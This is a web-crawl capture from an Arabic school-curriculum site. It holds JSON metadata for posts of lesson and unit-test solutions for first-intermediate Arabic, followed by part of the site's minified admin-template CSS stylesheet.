13:21:21","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"189","File_link":""},{"Id":"6533","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 \u0648\u062d\u062f\u0629 (\u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u062b\u0627\u0646\u064a","Title_url":"\u062d\u0644-\u0646\u0645\u0648\u0630\u062c-\u0627\u062e\u062a\u0628\u0627\u0631-\u0648\u062d\u062f\u0629-\u0627\u0644\u062d\u064a\u0627\u0629-\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062f\u0631\u0627\u0633\u064a-\u0627\u0644\u062b\u0627\u0646\u064a","Short_title":"\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 \u0648\u062d\u062f\u0629 (\u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u06412","Short_title_url":"\u062d\u0644-\u0646\u0645\u0648\u0630\u062c-\u0627\u062e\u062a\u0628\u0627\u0631-\u0648\u062d\u062f\u0629-\u0627\u0644\u062d\u064a\u0627\u0629-\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u06412","Details":"<p>\u062d\u0644 \u0646\u0645\u0648\u0630\u062c \u0627\u062e\u062a\u0628\u0627\u0631 \u0648\u062d\u062f\u0629 (\u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u062b\u0627\u0646\u064a<\/p>","TotalViews":"312","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-02-27 08:32:10","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"189","File_link":""},{"Id":"6531","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u062f\u0631\u0633 \u0643\u062a\u0627\u0628\u0629 \u0631\u0633\u0627\u0626\u0644 \u0634\u062e\u0635\u064a\u0629 \u0648\u062d\u062f\u0629 (\u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u062b\u0627\u0646\u064a","Title_url":"\u062d\u0644-\u062f\u0631\u0633-\u0643\u062a\u0627\u0628\u0629-\u0631\u0633\u0627\u0626\u0644-\u0634\u062e\u0635\u064a\u0629-\u0648\u062d\u062f\u0629-\u0627\u0644\u062d\u064a\u0627\u0629-\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062f\u0631\u0627\u0633\u064a-\u0627\u0644\u062b\u0627\u0646\u064a","Short_title":"\u062d\u0644 \u062f\u0631\u0633 \u0643\u062a\u0627\u0628\u0629 \u0631\u0633\u0627\u0626\u0644 \u0634\u062e\u0635\u064a\u0629 \u0648\u062d\u062f\u0629 (\u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u06412","Short_title_url":"\u062d\u0644-\u062f\u0631\u0633-\u0643\u062a\u0627\u0628\u0629-\u0631\u0633\u0627\u0626\u0644-\u0634\u062e\u0635\u064a\u0629-\u0648\u062d\u062f\u0629-\u0627\u0644\u062d\u064a\u0627\u0629-\u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u06412","Details":"<p>\u062d\u0644 \u062f\u0631\u0633 \u0643\u062a\u0627\u0628\u0629 \u0631\u0633\u0627\u0626\u0644 \u0634\u062e\u0635\u064a\u0629 \u0648\u062d\u062f\u0629 (\u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629) \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u062b\u0627\u0646\u064a<\/p>","TotalViews":"372","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-02-27 08:31:05","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"189","File_link":""},{"Id":"6536","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u062f\u0631\u0633 \u0627\u0644\u062c\u0631 \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a","Title_url":"\u062d\u0644-\u062f\u0631\u0633-\u0627\u0644\u062c\u0631-\u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u0641\u0635\u0644-\u062b\u0627\u0646\u064a","Short_title":"\u062d\u0644 \u062f\u0631\u0633 \u0627\u0644\u062c\u0631 \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u06412","Short_title_url":"\u062d\u0644-\u062f\u0631\u0633-\u0627\u0644\u062c\u0631-\u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u06412","Details":"<p>\u062d\u0644 \u062f\u0631\u0633 \u0627\u0644\u062c\u0631 \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a<\/p>","TotalViews":"287","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-02-27 09:06:43","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"189","File_link":""},{"Id":"6537","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u062f\u0631\u0633 \u0627\u0644\u062c\u0645\u0644\u0629 \u0627\u0644\u0627\u0633\u0645\u064a\u0629 \u0627\u0644\u0645\u062b\u0628\u062a\u0629 \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a","Title_url":"\u062d\u0644-\u062f\u0631\u0633-\u0627\u0644\u062c\u0645\u0644\u0629-\u0627\u0644\u0627\u0633\u0645\u064a\u0629-\u0627\u0644\u0645\u062b\u0628\u062a\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u0641\u0635\u0644-\u062b\u0627\u0646\u064a","Short_title":"\u062d\u0644 \u062f\u0631\u0633 \u0627\u0644\u062c\u0645\u0644\u0629 \u0627\u0644\u0627\u0633\u0645\u064a\u0629 \u0627\u0644\u0645\u062b\u0628\u062a\u0629 \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u06412","Short_title_url":"\u062d\u0644-\u062f\u0631\u0633-\u0627\u0644\u062c\u0645\u0644\u0629-\u0627\u0644\u0627\u0633\u0645\u064a\u0629-\u0627\u0644\u0645\u062b\u0628\u062a\u0629-\u0644\u063a\u062a\u064a-\u0627\u0644\u062e\u0627\u0644\u062f\u0629-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u06412","Details":"<p>\u062d\u0644 \u062f\u0631\u0633 \u0627\u0644\u062c\u0645\u0644\u0629 \u0627\u0644\u0627\u0633\u0645\u064a\u0629 \u0627\u0644\u0645\u062b\u0628\u062a\u0629 \u0644\u063a\u062a\u064a \u0627\u0644\u062e\u0627\u0644\u062f\u0629 \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0641\u0635\u0644 \u062b\u0627\u0646\u064a<\/p>","TotalViews":"291","Likes_number":"0","Dislikes_number":"0","Publish_datetime":"2023-02-27 09:07:11","Publisher_user_id":null,"Library_id":null,"Library_order":null,"Approve_datetime":null,"Section_id":"189","File_link":""}]

--- FILE ---
content_type: text/css
request_url: https://mnhj-saudia.com/assets/template_files/css/style.min.css
body_size: 12604
content:
/*!
 *   Director free version
 *   Author: web-apps.ninja
 *   License: Open source - MIT
 *   Please visit http://opensource.org/licenses/MIT for more information
!*/.wrapper,body,html{min-height:100%}body.fixed .navbar,body>.header{left:0;right:0}.h1,.h2,.h3,.h4,.h5,.h6,body,h1,h2,h3,h4,h5,h6,html{font-family:droidkufiFont,Lato,sans-serif}.badge,.label,.small-box h3,.text-bold,.text-bold.table td,.text-bold.table th,body>.header .navbar .nav>li.user>a{font-weight:700}.box .box-header:after,.chat-form,.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:after,.navbar-nav>.user-menu>.dropdown-menu>li.user-body:after,.navbar-nav>.user-menu>.dropdown-menu>li.user-footer:after,.tasks-widget .task-content:after,.tasks-widget .task-footer:after,.user-panel:after,.wrapper:after{clear:both}.avatar,.mailbox .table-mailbox tr>td,.small-box h3{white-space:nowrap}body,html{overflow-x:hidden!important;-webkit-font-smoothing:antialiased;background:#f1f2f7}a{color:#3d546e;vertical-align:middle}a:active,a:focus,a:hover{outline:0;text-decoration:none;color:#8ab839}.box .box-header:after,.box .box-header:before,.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:after,.navbar-nav>.messages-menu>.dropdown-menu>li .menu>li>a:before,.navbar-nav>.user-menu>.dropdown-menu>li.user-body:after,.navbar-nav>.user-menu>.dropdown-menu>li.user-body:before,.navbar-nav>.user-menu>.dropdown-menu>li.user-footer:after,.navbar-nav>.user-menu>.dropdown-menu>li.user-footer:before,.user-panel:after,.user-panel:before,.wrapper:after,.wrapper:before{display:table;content:" "}body>.header{top:0;position:relative;max-height:100px;z-index:1030}.left-side,.right-side{min-height:100%;display:block}.right-side{background-color:#f1f2f7;margin-left:220px}.left-side{position:absolute;width:220px;top:0}@media screen and (min-width:992px){.left-side{top:50px}.right-side.strech{margin-left:0}.right-side.strech>.content-header{margin-top:0}.left-side.collapse-left{left:-220px}}body.fixed .left-side,body.fixed .navbar,body.fixed>.header{position:fixed}body.fixed>.header{top:0;right:0;left:0}body.fixed .wrapper{margin-top:50px}.content{padding:20px 15px;background:#f0f3f4;overflow:auto}.loc-earn-stat,.reg-earn-stat{font-family:'Open Sans',sans-serif}.page-header{margin:10px 0 20px;font-size:22px}.page-header>small{color:#666;display:block;margin-top:5px}img{object-fit:cover;max-width:100%!important}.card>.useravatar>img{height:1.5in}.sort-highlight{background:#f4f4f4;border:1px dashed #ddd;margin-bottom:10px}.pad{padding:20px 10px 10px}.margin{margin:10px}.pad-20{padding:20px}.inline{display:inline;width:auto}.alert-success{background-color:#cffabd}.alert-warning{background-color:#fcf4c9}.badge-success,.label-success{background-color:#8ab839;color:#dff5e4}.badge-warning,.label-warning{background-color:#fad733;color:#fdf8e5}.badge-info{background-color:#23b7e5;color:#e3f6fc}.badge-danger,.label-danger{background-color:#f05050;color:#fae6e6}.badge-primary,.label-primary{background-color:#3d546e}.badge-inverse,.label-inverse{background-color:#4f5259;color:#dfe2f0}.badge,.label{text-shadow:0 1px 0 rgba(0,0,0,.2)}.label-default{background-color:#a1a1a1}.label-info{background-color:#3d546e;color:#e3f6fc}.bg-aqua,.bg-black .bg-violet,.bg-blue,.bg-fuchsia,.bg-green,.bg-light-blue,.bg-lime,.bg-maroon,.bg-navy,.bg-olive,.bg-orange,.bg-purple,.bg-red,.bg-teal,.bg-yellow{color:#f9f9f9!important}.twt-area{border-bottom:1px dotted #eee;margin-bottom:5px;padding-bottom:3px}.notification-meta,.twt-area textarea{margin-bottom:3px}.m-lr-10{margin-left:10px;margin-right:10px}.m-t-15{margin-top:15px}.box .box-group>.box,.m-b-5,.sidebar{margin-bottom:5px}.chat-form .input-cont,.m-b-10,.w-stat{margin-bottom:10px}.m-b-15{margin-bottom:15px}.m-b-20,.m-bot20{margin-bottom:20px}.teammates a{color:#505050}.teammates img{border-radius:5px;margin-right:10px}.teammates li{border:1px solid #edf1f2}.bg-white{background-color:#fff!important}.bg-gray{background-color:#eaeaec!important}.bg-black{background-color:#222!important}.bg-red{background-color:#f05050!important}.bg-yellow{background-color:#fad733!important}.bg-aqua{background-color:#4fc1e9!important}.bg-blue{background-color:#0073b7!important}.bg-light-blue{background-color:#3c8dbc!important}.bg-green{background-color:#8ab839!important}.bg-navy{background-color:#001f3f!important}.bg-teal{background-color:#39cccc!important}.bg-olive{background-color:#3d9970!important}.bg-lime{background-color:#01ff70!important}.bg-orange{background-color:#ff851b!important}.bg-fuchsia{background-color:#f012be!important}.bg-purple{background-color:#932ab6!important}.bg-maroon{background-color:#85144b!important}.bg-violet{background-color:#7266ba!important}.bg-twitter{background-color:#00c7f7;color:#fff}.bg-facebook{background-color:#335397;color:#fff}.bg-google-plus{background-color:#df4a32;color:#fff}.text-primary{color:#3d546e}.text-info{color:#63b7e6}.text-success{color:#7dcc93}.text-warning{color:#e8db4f}.text-red{color:#f56954!important}.text-yellow{color:#f39c12!important}.text-aqua{color:#00c0ef!important}.text-blue{color:#0073b7!important}.text-black{color:#222!important}.text-light-blue{color:#3c8dbc!important}.text-green{color:#00a65a!important}.text-navy{color:#001f3f!important}.text-teal{color:#39cccc!important}.text-olive{color:#3d9970!important}.text-lime{color:#01ff70!important}.text-orange{color:#ff851b!important}.text-fuchsia{color:#f012be!important}.text-purple{color:#932ab6!important}.text-maroon{color:#85144b!important}#red .slider-selection{background:#f05050}#blue .slider-selection,.skin-black .left-side{background:#3d546e}#green .slider-selection{background:#8ab839}#yellow .slider-selection{background:#fad733}#aqua .slider-selection,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.fa.info,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.glyphicon.info,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu>li>a>.ion.info{background:#00c0ef}.slider-handle{background-color:#fff;border:2px solid #86d4fc}#purple .slider-selection{background:#7266ba}.hide{display:none!important}.no-border{border:0!important}.no-padding{padding:0!important}.no-margin{margin:0!important}.no-shadow{box-shadow:none!important}@media print{.content-header,.header,.left-side,.no-print{display:none}.right-side{margin:0}}.border-radius-none,.flat,.nav-tabs-custom>.nav-tabs>li>a{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f3f4f5}.table.no-border,.table.no-border td,.table.no-border th,.tabs-bottom li a{border:0}.gauge-canvas,table.text-center,table.text-center td,table.text-center th{text-align:center}.table.align th{text-align:left}.table.align td{text-align:right}.jqstooltip{padding:5px!important;width:auto!important;height:auto!important}.bg-teal-gradient{background:#39cccc!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#39cccc),color-stop(1,#7adddd))!important;background:-ms-linear-gradient(bottom,#39cccc,#7adddd)!important;background:-moz-linear-gradient(center bottom,#39cccc 0,#7adddd 100%)!important;background:-o-linear-gradient(#7adddd,#39cccc)!important;color:#fff}.bg-light-blue-gradient{background:#3c8dbc!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#3c8dbc),color-stop(1,#67a8ce))!important;background:-ms-linear-gradient(bottom,#3c8dbc,#67a8ce)!important;background:-moz-linear-gradient(center bottom,#3c8dbc 0,#67a8ce 100%)!important;background:-o-linear-gradient(#67a8ce,#3c8dbc)!important;color:#fff}.bg-blue-gradient{background:#0073b7!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#0073b7),color-stop(1,#0089db))!important;background:-ms-linear-gradient(bottom,#0073b7,#0089db)!important;background:-moz-linear-gradient(center bottom,#0073b7 0,#0089db 100%)!important;background:-o-linear-gradient(#0089db,#0073b7)!important;color:#fff}.bg-aqua-gradient{background:#00c0ef!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#00c0ef),color-stop(1,#14d1ff))!important;background:-ms-linear-gradient(bottom,#00c0ef,#14d1ff)!important;background:-moz-linear-gradient(center bottom,#00c0ef 0,#14d1ff 100%)!important;background:-o-linear-gradient(#14d1ff,#00c0ef)!important;color:#fff}.bg-yellow-gradient{background:#f39c12!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#f39c12),color-stop(1,#f7bc60))!important;background:-ms-linear-gradient(bottom,#f39c12,#f7bc60)!important;background:-moz-linear-gradient(center bottom,#f39c12 0,#f7bc60 100%)!important;background:-o-linear-gradient(#f7bc60,#f39c12)!important;color:#fff}.bg-purple-gradient{background:#932ab6!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#932ab6),color-stop(1,#b959d9))!important;background:-ms-linear-gradient(bottom,#932ab6,#b959d9)!important;background:-moz-linear-gradient(center bottom,#932ab6 0,#b959d9 100%)!important;background:-o-linear-gradient(#b959d9,#932ab6)!important;color:#fff}.bg-green-gradient{background:#00a65a!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#00a65a),color-stop(1,#00ca6d))!important;background:-ms-linear-gradient(bottom,#00a65a,#00ca6d)!important;background:-moz-linear-gradient(center bottom,#00a65a 0,#00ca6d 100%)!important;background:-o-linear-gradient(#00ca6d,#00a65a)!important;color:#fff}.bg-red-gradient{background:#f56954!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#f56954),color-stop(1,#f89384))!important;background:-ms-linear-gradient(bottom,#f56954,#f89384)!important;background:-moz-linear-gradient(center bottom,#f56954 0,#f89384 100%)!important;background:-o-linear-gradient(#f89384,#f56954)!important;color:#fff}.bg-black-gradient{background:#222!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#222),color-stop(1,#3c3c3c))!important;background:-ms-linear-gradient(bottom,#222,#3c3c3c)!important;background:-moz-linear-gradient(center bottom,#222 0,#3c3c3c 100%)!important;background:-o-linear-gradient(#3c3c3c,#222)!important;color:#fff}.bg-maroon-gradient{background:#85144b!important;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#85144b),color-stop(1,#b11b64))!important;background:-ms-linear-gradient(bottom,#85144b,#b11b64)!important;background:-moz-linear-gradient(center bottom,#85144b 0,#b11b64 100%)!important;background:-o-linear-gradient(#b11b64,#85144b)!important;color:#fff}.connectedSortable{min-height:100px}body>.header .navbar{height:50px;margin-bottom:0}body>.header .navbar .sidebar-toggle{float:right;padding:9px 5px;margin:8px 0 8px 5px;background-color:transparent;background-image:none;border:1px solid transparent;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;display:none}.tasks-widget .task-list li.task-done,body>.header .navbar .sidebar-toggle:hover .icon-bar{background:#f6f6f6}body>.header .navbar .sidebar-toggle .icon-bar{display:block;width:22px;height:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}body>.header .navbar .sidebar-toggle .icon-bar+.icon-bar{margin-top:4px}.nav.nav-pills>li>a>.fa,.nav.nav-pills>li>a>.glyphicon,.nav.nav-pills>li>a>.ion,.panel-profile li i,.right-side>.content-header>.breadcrumb>li>a>.fa,.right-side>.content-header>.breadcrumb>li>a>.glyphicon,.right-side>.content-header>.breadcrumb>li>a>.ion,.tasks-widget .task-list li .task-title .task-title-sp,body>.header .navbar .nav>li.user>a>.fa,body>.header .navbar .nav>li.user>a>.glyphicon,body>.header .navbar .nav>li.user>a>.ion{margin-right:5px}body>.header .navbar .nav>li>a>.label{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;top:7px;right:2px;font-size:10px;font-weight:400;width:15px;height:15px;line-height:1em;text-align:center;padding:2px}body>.header .navbar .nav>li>a:hover>.label{top:3px}body>.header .logo{font-size:20px;line-height:50px;text-align:center;padding:0 10px;font-family:droidkufiFont,'Kaushan Script',cursive;font-weight:500;height:50px;display:block}.dropdown-menu>li>a>.fa,.dropdown-menu>li>a>.glyphicon,.dropdown-menu>li>a>.ion,.nav-tabs-custom>.nav-tabs>li.header>.fa,.nav-tabs-custom>.nav-tabs>li.header>.glyphicon,.nav-tabs-custom>.nav-tabs>li.header>.ion,.online-users img,.skin-black .navbar .navbar-right>.nav,.skin-blue .navbar .navbar-right>.nav,body>.header .logo .icon{margin-right:10px}.right-side>.content-header{position:relative;padding:15px}.right-side>.content-header>h1{margin:0;font-size:24px}.right-side>.content-header>h1>small{font-size:15px;display:inline-block;padding-left:4px;font-weight:300}.breadcrumb{background-color:#fff;margin-bottom:10px;padding:4px 5px 3px}.breadcrumb a,.online-users a{color:#000}ul.breadcrumb li{line-height:.5}ul.breadcrumb li a{font-size:10px;line-height:.5}.right-side>.content-header>.breadcrumb{float:right;background:0 0;margin-top:0;margin-bottom:0;font-size:12px;padding:7px 5px;position:absolute;top:15px;right:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.breadcrumb-alt{overflow:hidden;list-style:none;margin:0 0 20px;padding:0;width:100%}.breadcrumb-alt>li{float:left;margin:0 25px 0 0}.breadcrumb-alt>li>a{position:relative;float:left;background-color:#eee;color:#767676;font-size:12px;padding:10px}.breadcrumb-alt>li>a::before{position:absolute;top:50%;left:-1em;margin-top:-1.6em;border-color:#eee #eee #eee transparent;border-style:solid;border-width:1.5em 0 1.7em 1em;content:''}.breadcrumb-alt>li>a::after{position:absolute;top:50%;right:-1em;margin-top:-1.5em;border-bottom:1.5em solid transparent;border-left:1em solid #eee;border-top:1.5em solid transparent;content:''}.right-side>.content-header>.breadcrumb>li>a{color:#444;text-decoration:none}.right-side>.content-header>.breadcrumb>li+li:before{content:'>\00a0'}@media (max-width:767px){.navbar .navbar-nav>li{float:left}.navbar-nav{margin:0;float:right}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px;line-height:20px}.navbar .navbar-right{position:absolute;right:0;top:49px;background:#3d546e}}@media screen and (max-width:560px){body>.header{position:relative}body>.header .logo,body>.header .navbar{width:100%;float:none;position:relative!important}body>.header .navbar{margin:0}body.fixed>.header{position:fixed}body.fixed .sidebar-offcanvas,body.fixed>.wrapper{margin-top:100px!important}}.sidebar .sidebar-form input:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-color:transparent!important}.sidebar .sidebar-menu{list-style:none;margin:0;padding:0}.sidebar .sidebar-menu>li{margin:0;padding:0}.sidebar .sidebar-menu>li>a{padding:12px 5px 12px 15px;display:block}.progress.vertical.sm,.sidebar .sidebar-menu .treeview-menu>li>a>.fa,.sidebar .sidebar-menu .treeview-menu>li>a>.glyphicon,.sidebar .sidebar-menu .treeview-menu>li>a>.ion,.sidebar .sidebar-menu>li>a>.fa,.sidebar .sidebar-menu>li>a>.glyphicon,.sidebar .sidebar-menu>li>a>.ion{width:20px}.sidebar .sidebar-menu .treeview-menu{display:none;list-style:none;padding:0;margin:0}.msg-time-chat p,.sidebar .sidebar-menu .treeview-menu>li,.table tr>td .progress{margin:0}.sidebar .sidebar-menu .treeview-menu>li>a{padding:8px 5px 8px 15px;display:block;font-size:14px;margin:0}.btn.btn-social-old span,.navbar-nav>.tasks-menu>.dropdown-menu>li .menu>li>a,.small-box>.inner,.user-panel{padding:10px}.user-panel>.image>img{width:45px;height:45px}.user-panel>.info{font-weight:600;padding:5px 5px 5px 15px;font-size:14px;line-height:1}.user-panel>.info>p{margin-bottom:9px}.user-panel>.info>a{text-decoration:none;padding-right:5px;margin-top:3px;font-size:11px;font-weight:400}.user-panel>.info>a>.fa,.user-panel>.info>a>.glyphicon,.user-panel>.info>a>.ion{margin-right:3px}@media screen and (max-width:992px){.right-side{margin-left:0}.relative{position:relative}.row-offcanvas-right .sidebar-offcanvas{right:-220px}.row-offcanvas-left .sidebar-offcanvas{left:-220px}.row-offcanvas-right.active{right:220px}.row-offcanvas-left.active{left:220px}.sidebar-offcanvas,body.fixed .row-offcanvas-left.active .sidebar-offcanvas{left:0}body.fixed .sidebar-offcanvas{margin-top:50px;left:-220px}body.fixed .row-offcanvas-left.active .navbar{left:220px!important;right:0}}.dropdown-menu{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.1);-moz-box-shadow:0 3px 6px rgba(0,0,0,.1);box-shadow:0 3px 6px rgba(0,0,0,.1);z-index:2300}@media(max-width:768px){.fa-fw{display:none}}.dropdown-menu>li>a:hover{background-color:#3c8dbc;color:#f9f9f9}.dropdown-menu-right>li>a:hover{background-color:#3d546e;color:#f9f9f9}.box .box-header a,.box.box-solid.box-danger>.box-header a,.box.box-solid.box-info>.box-header a,.box.box-solid.box-primary>.box-header a,.box.box-solid.box-success>.box-header a,.box.box-solid.box-warning>.box-header a,.mailbox .table-mailbox tr>td>a,.skin-blue .navbar .dropdown-menu>li>a{color:#444}.navbar-nav>.messages-menu>.dropdown-menu,.navbar-nav>.notifications-menu>.dropdown-menu,.navbar-nav>.tasks-menu>.dropdown-menu{width:260px;padding:0!important;margin:0!important;top:100%;border:1px solid #dfdfdf;-webkit-border-radius:4px!important;-moz-border-radius:4px!important;border-radius:4px!important}.navbar-nav>.messages-menu>.dropdown-menu>li.header,.navbar-nav>.notifications-menu>.dropdown-menu>li.header,.navbar-nav>.tasks-menu>.dropdown-menu>li.header{-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-radius:4px 4px 0 0;background-color:#fff;padding:7px 10px;border-bottom:1px solid #f4f4f4;color:#444;font-size:14px}.navbar-nav>.messages-menu>.dropdown-menu>li.header:after,.navbar-nav>.notifications-menu>.dropdown-menu>li.header:after,.navbar-nav>.tasks-menu>.dropdown-menu>li.header:after{bottom:100%;left:92%;border:7px solid rgba(255,255,255,0);content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#fff;margin-left:-7px}.navbar-nav>.messages-menu>.dropdown-menu>li.footer>a,.navbar-nav>.notifications-menu>.dropdown-menu>li.footer>a,.navbar-nav>.tasks-menu>.dropdown-menu>li.footer>a{-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-radius:0 0 4px 4px;font-size:12px;background-color:#f4f4f4;padding:7px 10px;border-bottom:1px solid #eee;color:#444;text-align:center}.navbar-nav>.messages-menu>.dropdown-menu>li.footer>a:hover,.navbar-nav>.notifications-menu>.dropdown-menu>li.footer>a:hover,.navbar-nav>.tasks-menu>.dropdown-menu>li.footer>a:hover{background:#f4f4f4;text-decoration:none;font-weight:400}.navbar-nav>.messages-menu>.dropdown-menu>li .menu,.navbar-nav>.notifications-menu>.dropdown-menu>li .menu,.navbar-nav>.tasks-menu>.dropdown-menu>li 